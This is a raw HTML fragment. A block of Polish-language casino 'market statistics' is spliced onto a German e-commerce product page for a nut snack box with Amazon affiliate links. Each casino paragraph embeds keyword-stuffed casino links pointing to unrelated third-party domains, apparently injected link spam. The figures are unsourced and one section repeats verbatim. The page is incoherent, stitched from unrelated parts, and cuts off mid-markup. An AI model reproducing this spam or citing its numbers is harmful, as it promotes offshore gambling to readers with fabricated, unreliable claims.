Polsce, a ich udział w depozytach iGaming wzrósł do około 7%, dlatego <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino</a> pracuje nad wdrożeniem tej metody jako szybkiej alternatywy dla tradycyjnych przelewów.</p><h2>Wzrost rynku gier karcianych 2022–2026</h2><p>Segment kasynowych gier karcianych w Polsce urósł w latach 2022–2026 o około 30–35%, a operatorzy tacy jak <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino bonus</a> znaczną część inwestycji kierują właśnie w stoły blackjacka i bakarata.</p><h2>Udział kobiet w grach kasynowych</h2><p>Szacuje się, że kobiety stanowią 20–25% zarejestrowanych kont w kasynach online odwiedzanych przez Polaków, częściej wybierając sloty <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard jak wpłacić</a> tematyczne, ruletkę oraz gry typu game show na żywo.</p><h2>Średnia liczba powiadomień session-time</h2><p>Niektóre nowe kasyna wprowadzają <a href="https://dcapital.com.vn/" title="Neteller">Neteller Polska</a> automatyczne przypomnienia po 30, 60 i 120 minutach gry; dane wskazują, że po otrzymaniu takiego komunikatu 10–20% graczy kończy sesję w ciągu kilku minut.</p><h2>Średnia liczba powiadomień session-time</h2><p>Niektóre nowe kasyna wprowadzają <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL slots</a> automatyczne przypomnienia po 30, 60 i 120 minutach gry; dane wskazują, że po otrzymaniu takiego komunikatu 10–20% graczy kończy sesję w ciągu kilku minut.</p><h2>Poker kasynowy vs poker room</h2><p>Szacuje się, że 25–30% polskich graczy pokera online wybiera wyłącznie gry kasynowe przeciwko krupierowi, a w <a href="https://makarizo.com/" title="Revolut">kasyno Revolut</a> popularność Casino Hold'em i Side Bet City stale rośnie.</p><h2>Polskie stoły ruletki live</h2><p>W 2026 roku liczba stołów ruletki prowadzonych po polsku podwoiła się w stosunku do 2022, a w <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin casino</a> dostępne są dedykowane pokoje, gdzie krupierzy na żywo komunikują się wyłącznie w języku polskim.</p><h2>Funkcje turbo w slotach</h2><p>Niektóre nowe sloty oferują „turbo spin”, gdzie obrót i zliczenie wygranej <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino 66</a> trwa mniej niż sekundę; kasyna jednak często ograniczają ten tryb lub wymagają jego ręcznego włączenia z uwagi na zasady odpowiedzialnej gry.</p><h2>Limity wypłat w kasynach</h2><p>Średnie limity wypłat w polskich kasynach wynoszą od 2 000 do 20 000 zł dziennie, a <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a> oferuje elastyczne progi dopasowane do stylu gry zarówno początkujących, jak i high-rollerów.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p><h2>Popularność Baccarat Squeeze</h2><p>Odmiana Baccarat Squeeze, gdzie krupier powoli odsłania karty, odpowiada za ok. 10% ruchu bakaratowego live w Polsce, a stoły tego typu dostępne są również w <a href="https://drliton.com/" title="Skrill">Skrill casino</a>.</p><h2>Popularność blackjacka online w Polsce 2026</h2><p>Szacuje się, że w 2026 roku około 46% polskich graczy kasynowych regularnie wybiera blackjacka, a stoły dostępne w <a href="https://www.arrivederci-augsburg.de/" title="Trustly">kasyno Trustly</a> generują nawet 1/3 całego ruchu wśród gier karcianych online.</p><h2>Nowe crash a widoczność na stronach głównych</h2><p>Około 70% kasyn, które wprowadzają nową grę crash, eksponuje ją przez pierwsze 1–2 tygodnie <a href="https://jerseyjunkcars.com/" title="Betonred">jak wypłacić pieniądze z Betonred</a> w top sekcjach „Nowe” lub „Popularne”; po tym okresie widoczność spada, jeśli gra nie utrzyma wystarczającego wolumenu.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Najpopularniejsze tematy slotów</h2><p>Badania wykazują, że 34% Polaków wybiera sloty o tematyce przygodowej, a 28% mitologiczne, co odzwierciedla oferta <a href="https://www.faibene.ch/" title="Mastercard">Mastercard casino</a> zawierająca wiele tytułów inspirowanych starożytnością.</p><p>Statystyki ruchu pokazują, że w dni meczowe Ekstraklasy i Ligi Mistrzów liczba logowań do kasyn online w Polsce rośnie o 20–30%, dlatego platformy takie jak <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino</a> łączą ofertę slotów z zakładami sportowymi na lokalne i międzynarodowe wydarzenia.</p><h2>Kierunek regulacji hazardu online w Polsce 2026</h2><p>W 2026 roku polski rynek iGaming pozostaje jednym z najbardziej restrykcyjnie regulowanych w UE, a ustawa hazardowa z 2017 r. wciąż stanowi fundament nadzoru MF, choć eksperci z <a href="https://h2gc.com">H2GC</a> i raportów prawniczych przewidują dalsze korekty przepisów.</p><h2>Największy wybór slotów mobilnych</h2><p>Nawet 95% slotów dostępnych w Polsce jest zoptymalizowanych pod urządzenia mobilne, czego przykładem jest pełna kompatybilność kolekcji w <a href="https://tech365.gr/" title="NVcasino">NVcasino</a>.</p><h2>Konwersja rejestracja → depozyt</h2><p>Średni współczynnik konwersji z nowego konta do <a href="https://arge-traunreut.de/" title="Energycasino">kod promocyjny do Energycasino</a> pierwszego depozytu w polskich kasynach online waha się między 35 a 50%, przy czym najlepiej wypadają serwisy z uproszczonym formularzem KYC i jasnym opisem bonusu.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://www.petrotunnel.com/" title="Apple-Pay">kasyno Apple-Pay</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Sloty 3D w nowych katalogach</h2><p>Szacuje się, że 15–20% premier slotowych <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas jak wypłacić</a> w 2026 roku oferuje w pełni trójwymiarową oprawę graficzną; takie gry ważą często 20–40 MB, ale mimo to są chętnie uruchamiane na nowoczesnych telefonach z 5G.</p><h2>Popularność darmowych miejsc w ruletce</h2><p>W ruletce live siedzące miejsca nie są ograniczone, dlatego nawet w godzinach szczytu gracze <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> mogą bez problemu dołączyć do dowolnego stołu transmitowanego ze studia.</p><h2>Udział afiliacji w pozyskiwaniu graczy</h2><p>Szacuje się, że 40–60% nowych graczy kasynowych w Polsce trafia z serwisów partnerskich (afiliacja/SEO); strony brandowe w stylu <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino bonus za rejestracje</a> muszą pokazywać transparentne warunki, aby utrzymać wysoki współczynnik akceptacji FTD w sieciach.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal kasyna</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Marketing gier karcianych w 2026</h2><p>Około 20–25% budżetów marketingowych kasyn online w Polsce przeznacza się na promocję gier karcianych, a <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino bonus</a> wykorzystuje osobne kampanie dla blackjacka i bakarata live.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://ianubih.ba/" title="Pelican casino">kasyno Pelican casino</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">kasyno Google-Pay opinie</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Polscy gracze coraz częściej uczestniczą w programach VIP, dlatego rośnie popyt na portale takie jak <a href="https://thevanillaspa.ca/" title="Trustly">Trustly casino</a>, oferujące indywidualne bonusy, cashbacki oraz priorytetową obsługę.</p><h2>Popularność BTC jako metody wpłaty</h2><p>Bitcoin odpowiada za około 40–50% wszystkich wpłat krypto w iGamingu, a przeciętny depozyt BTC w kasynach kierowanych <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino kod promocyjny</a> na Polaków mieści się w równowartości 50–250 USD, zależnie od stawek gracza i aktualnego kursu.</p><h2>Bonusy dedykowane grom karcianym</h2><p>Specjalne bonusy na gry karciane stanowią około 10–15% wszystkich promocji, ale generują nawet 20% dodatkowego obrotu; w <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter kasyno</a> obejmują one głównie cashback i misje live.</p><h2>Trend: rosnąca rola audytów zewnętrznych</h2><p>Poza audytami wymuszonymi przez regulatorów, operatorzy zamawiają niezależne audyty compliance, UX i <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL wypłata</a> cyberbezpieczeństwa; publikacja części wyników na stronie kasyna staje się elementem budowania zaufania w oczach graczy i partnerów.</p><h2>Ryzyko blokad konta bankowego</h2><p>Banki w Polsce mogą na podstawie przepisów AML czasowo zablokować rachunek, jeśli uznają <a href="https://www.commercemtlnord.ca" title="Neteller">Neteller minimalna wpłata</a> serię przelewów z giełd krypto i kasyn online za podejrzaną; w takich sytuacjach wymagają dodatkowych wyjaśnień i dokumentów.</p><h2>Trend: większa przejrzystość co do właścicieli</h2><p>W kontekście YMYL i AML rośnie oczekiwanie, że operatorzy ujawnią <a href="https://kevinsushibar.cz/" title="Betonred">Betonred polska</a> strukturę własnościową, beneficjentów rzeczywistych i jurysdykcję; brak takich informacji na stronie kasyna coraz częściej bywa traktowany jako czynnik ryzyka dla graczy.</p><h2>Respiny jako standard w nowych grach</h2><p>Respiny – ponowne obroty wybranych bębnów – <a href="https://trailsvanoise.fr/" title="Bizzo casino">Bizzo casino bonus bez depozytu</a> pojawiają się w około 35–40% nowych slotów; często są powiązane z mechanikami HOLD & WIN, gdzie symbole monet blokują się na planszy przez 3–4 kolejne próby.</p><h2>Płatności QR w iGamingu</h2><p>Płatności QR stają się coraz popularniejsze w Polsce, a ich udział w depozytach sięga 5%, dlatego <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino</a> pracuje nad wdrożeniem szybkich wpłat skanem kodu.</p><h2>Średnia prędkość ładowania slotów</h2><p>Wiodące polskie kasyna ładują sloty w 1,5–3 sekundy, a <a href="https://regrip.in/" title="Vox casino">Vox casino</a> osiąga wyniki poniżej 2 sekund dzięki optymalizacji serwerów i sieci CDN.</p><h2>Informowanie o ryzyku w nowych kasynach</h2><p>W duchu YMYL coraz <a href="https://nitromac.com" title="Bison casino">Bison casino slots</a> więcej nowych kasyn umieszcza na stronie głównej oraz w stopce widoczny tekst: „Hazard wiąże się z ryzykiem uzależnienia – graj odpowiedzialnie 18+” oraz linki do krajowych instytucji pomocowych.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino bonuscode</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Jakość streamingu gier live</h2><p>W 2026 roku ponad 90% polskich stołów live transmitowanych jest w jakości Full HD 60 FPS, a gracze <a href="https://www.rediberia.es/" title="PayPal">PayPal casino</a> mogą dodatkowo przełączać kamery i zbliżenia dzięki zaawansowanemu interfejsowi w grach.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Gry z mechaniką cluster pays</h2><p>Sloty cluster pays stanowią już 12–15% rynku automatów w Polsce, a wiele z najchętniej wybieranych gier tego typu dostępnych jest również w <a href="https://karolina-vip.com.ua/" title="Skrill">kasyno Skrill</a>.</p><h2>Popularność funkcji rebet w ruletce</h2><p>Około 60% graczy ruletki live korzysta z funkcji rebet, by szybko powtórzyć ten sam układ numerów; to przyspiesza rozgrywkę w stołach dostępnych w <a href="https://dearcare.vn/" title="Blik">Blik casino</a>.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://azg.com.vn/" title="NVcasino">NVcasino bonus code</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p></div>
			<div class="woocommerce-notices-wrapper"></div><div id="product-2326" class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-2326 status-publish first instock product_cat-team-meetings has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://m-ldp.com/wp-content/uploads/2023/07/Snack8-100x100.jpg" data-thumb-alt="Snack für Meetings" data-thumb-srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack8-100x100.jpg 100w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://m-ldp.com/wp-content/uploads/2023/07/Snack8.jpg"><img fetchpriority="high" width="600" height="900" src="https://m-ldp.com/wp-content/uploads/2023/07/Snack8-600x900.jpg" class="wp-post-image" alt="Snack für Meetings" data-caption="Snack für Meetings" data-src="https://m-ldp.com/wp-content/uploads/2023/07/Snack8.jpg" data-large_image="https://m-ldp.com/wp-content/uploads/2023/07/Snack8.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack8-600x900.jpg 600w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8-200x300.jpg 200w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8-683x1024.jpg 683w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8-768x1152.jpg 768w, https://m-ldp.com/wp-content/uploads/2023/07/Snack8.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://m-ldp.com/wp-content/uploads/2023/07/Snack7-100x100.jpg" data-thumb-alt="Snack für Meetings" data-thumb-srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack7-100x100.jpg 100w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://m-ldp.com/wp-content/uploads/2023/07/Snack7.jpg"><img width="600" height="900" src="https://m-ldp.com/wp-content/uploads/2023/07/Snack7-600x900.jpg" class="" alt="Snack für Meetings" data-caption="Snack für Meetings" data-src="https://m-ldp.com/wp-content/uploads/2023/07/Snack7.jpg" data-large_image="https://m-ldp.com/wp-content/uploads/2023/07/Snack7.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack7-600x900.jpg 600w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7-200x300.jpg 200w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7-683x1024.jpg 683w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7-768x1152.jpg 768w, https://m-ldp.com/wp-content/uploads/2023/07/Snack7.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://m-ldp.com/wp-content/uploads/2023/07/Snack9-100x100.jpg" data-thumb-alt="Snack für Meetings" data-thumb-srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack9-100x100.jpg 100w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://m-ldp.com/wp-content/uploads/2023/07/Snack9.jpg"><img loading="lazy" width="600" height="900" src="https://m-ldp.com/wp-content/uploads/2023/07/Snack9-600x900.jpg" class="" alt="Snack für Meetings" data-caption="Snack für Meetings" data-src="https://m-ldp.com/wp-content/uploads/2023/07/Snack9.jpg" data-large_image="https://m-ldp.com/wp-content/uploads/2023/07/Snack9.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack9-600x900.jpg 600w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9-200x300.jpg 200w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9-683x1024.jpg 683w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9-768x1152.jpg 768w, https://m-ldp.com/wp-content/uploads/2023/07/Snack9.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://m-ldp.com/wp-content/uploads/2023/07/Snack11-100x100.jpg" data-thumb-alt="Snack für Meetings" data-thumb-srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack11-100x100.jpg 100w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://m-ldp.com/wp-content/uploads/2023/07/Snack11.jpg"><img loading="lazy" width="600" height="900" src="https://m-ldp.com/wp-content/uploads/2023/07/Snack11-600x900.jpg" class="" alt="Snack für Meetings" data-caption="Snack für Meetings" data-src="https://m-ldp.com/wp-content/uploads/2023/07/Snack11.jpg" data-large_image="https://m-ldp.com/wp-content/uploads/2023/07/Snack11.jpg" data-large_image_width="1000" data-large_image_height="1500" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/07/Snack11-600x900.jpg 600w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11-200x300.jpg 200w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11-683x1024.jpg 683w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11-768x1152.jpg 768w, https://m-ldp.com/wp-content/uploads/2023/07/Snack11.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://m-ldp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://m-ldp.com/product-category/team-meetings/">Team-Meetings</a>&nbsp;&#47;&nbsp;Nuss Selektion</nav><span class="single-product-category"><a href="https://m-ldp.com/product-category/team-meetings/" rel="tag">Team-Meetings</a></span><h1 class="product_title entry-title">Nuss Selektion</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Hervorragende Quelle für ungesättigte Fette, Eiweiß, Ballaststoffe, Vitamine und Mineralstoffe sind. Der regelmäßige Verzehr von Nüssen kann dazu beitragen, das Risiko von Herzkrankheiten zu verringern und die Gesundheit des Herzens zu fördern.</p>
</div>

<form class="cart" action="https://www.amazon.de/WELLNUSS-Herrenabend-Geschenk-Set-au%25C3%259Fergew%25C3%25B6hnliche-Birkenholzbox/dp/B08Y97PYX9?ref_=ast_sto_dp&#038;th=1&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=0d0d2f1352ed4441377044b93a7f2550&#038;camp=1638&#038;creative=6742" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">JETZT KAUFEN</button>

	<input type="hidden" name="ref_" value="ast_sto_dp" /><input type="hidden" name="th" value="1" /><input type="hidden" name="_encoding" value="UTF8" /><input type="hidden" name="tag" value="mldp-21" /><input type="hidden" name="linkCode" value="ur2" /><input type="hidden" name="linkId" value="0d0d2f1352ed4441377044b93a7f2550" /><input type="hidden" name="camp" value="1638" /><input type="hidden" name="creative" value="6742" />
	</form>

<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://m-ldp.com/product-category/team-meetings/" rel="tag">Team-Meetings</a></span>
	
	
</div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Wir machen hochwertige Snack-Boxen, die nicht nur elegant aussehen, sondern auch so schmecken! Die Premium-Qualität und Nachhaltigkeit unserer Produkte und ihrer Verpackung liegen uns am Herzen, wodurch wir nicht nur Ihnen etwas Gutes tun, sondern auch der Umwelt. VIELSEITIGE AROMEN – DAS ERWARTET SIE: &#8211; GLÜCKSBRINGER &#8211; Trüffelmandeln mit Kakao &#8211; AKKULADER &#8211; Cranberries in Zartbitterschokolade &amp; Cashewkerne &#8211; WACHMACHER &#8211; Kaffeebohnen mit Zartbitterschokolade umhüllt &#8211; SEELENMASSEUR &#8211; Schoko-Crispies mit weißer Schokolade &#8211; Nachhaltige Birkenholzverpackung</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-2543 status-publish first instock product_cat-team-meetings has-post-thumbnail taxable shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap"><a href="https://m-ldp.com/product/nussmischung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m-ldp.com/wp-content/uploads/2023/11/Nussmischung1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nussmischung" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/11/Nussmischung1-300x300.jpg 300w, https://m-ldp.com/wp-content/uploads/2023/11/Nussmischung1-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/11/Nussmischung1-100x100.jpg 100w, https://m-ldp.com/wp-content/uploads/2023/11/Nussmischung1.jpg 522w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.amazon.de/stores/kern-energie/page/A3CCEE9F-64ED-4567-8CA4-BBBF170A42AD?ref_=ast_bln&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=f5cbf7dd9955b26f35c8f8f1b74bb025&#038;camp=1638&#038;creative=6742" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_external" data-product_id="2543" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow"> <span class="ast-card-action-tooltip"> JETZT KAUFEN </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='100' height='100' viewBox='826 826 140 140' enable-background='new 826 826 140 140' xml:space='preserve'><path d='M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z'/></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://m-ldp.com/product/nussmischung/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Nussmischung</h2></a>
<a href="https://www.amazon.de/stores/kern-energie/page/A3CCEE9F-64ED-4567-8CA4-BBBF170A42AD?ref_=ast_bln&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=f5cbf7dd9955b26f35c8f8f1b74bb025&#038;camp=1638&#038;creative=6742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2543" data-quantity="1" class="button product_type_external" data-product_id="2543" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow" title="Minimum qty is 1">JETZT KAUFEN</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2543" class="screen-reader-text">
			</span>
				<div class="ast-woo-shop-product-description">
			<p><span class="a-list-item">Unser Exklusiver Anbieter – KERNenergie liegt Qualität und Natürlichkeit besonders am Herzen, darum werden unsere Nüsse, Kerne und getrockneten Früchte auch ohne chemische Zusätze hergestellt.</span></p>
		</div>
				</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-2493 status-publish instock product_cat-buro-accessoires product_cat-team-meetings has-post-thumbnail taxable shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap"><a href="https://m-ldp.com/product/delonghi-la-specialista-arte-ec-9155-mb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://m-ldp.com/wp-content/uploads/2023/08/Espresoomaschine1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Die beste Espresso Maschine" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2023/08/Espresoomaschine1-300x300.jpg 300w, https://m-ldp.com/wp-content/uploads/2023/08/Espresoomaschine1-150x150.jpg 150w, https://m-ldp.com/wp-content/uploads/2023/08/Espresoomaschine1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.amazon.de/DeLonghi-Siebtr%25C3%25A4germaschine-Espressomaschine-Professioneller-Milchaufsch%25C3%25A4umd%25C3%25BCse/dp/B09RR1C9FB/ref=b2b_gw_d_puwl_sccl_4/260-0674469-6511132?pd_rd_w=5KSZd&#038;content-id=amzn1.sym.14c0119a-9c21-47ee-9eb4-c6919044f1dc&#038;pf_rd_p=14c0119a-9c21-47ee-9eb4-c6919044f1dc&#038;pf_rd_r=1WPYPXPCEXSG9KHMGDYS&#038;pd_rd_wg=3Ohv0&#038;pd_rd_r=ec438979-909f-4256-86a9-b07ab653d424&#038;pd_rd_i=B09RR1C9FB&#038;th=1&#038;_encoding=UTF8&#038;tag=mldp-21&#038;linkCode=ur2&#038;linkId=e13b1a97f82c1989a16b7833d37a9fae&#038;camp=1638&#038;creative=6742" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_external" data-product_id="2493" data-product_sku="" aria-label="JETZT KAUFEN" rel="nofollow"> <span class="ast-card-action-tooltip"> JETZT KAUFEN </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='100' height='100' viewBox='826 826 140 140' enable-background='new 826 826 140 140' xml:space='preserve'><path d='M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z 